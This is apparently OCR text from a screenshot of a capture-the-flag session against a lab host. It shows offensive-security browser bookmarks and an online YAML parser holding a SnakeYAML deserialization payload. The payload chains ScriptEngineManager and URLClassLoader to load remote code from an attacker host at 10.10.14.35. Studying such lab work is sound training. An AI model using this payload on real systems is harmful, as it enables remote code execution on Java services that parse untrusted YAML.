 Gaurav Raj
Parse YAML
SnakeYaml Deserilization
10.10.10.227:8080
C++ documentation —…
Offensive Security
Exploit-DB
GHDB
MSFU
Hash Cracker
TryHackMe King of the…
thehackersbrain/deco…
Other Bookmarks
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.35/"]
]]
]
PARSE
Need support?
Flameshot
2 3 4 5
W: ( 44% at DarKnight) 192.168.225.44 FULL 80.78% 254.4 GiB 1.30 3.0 GiB | 7.7 GiB 2021-05-17 12:30:23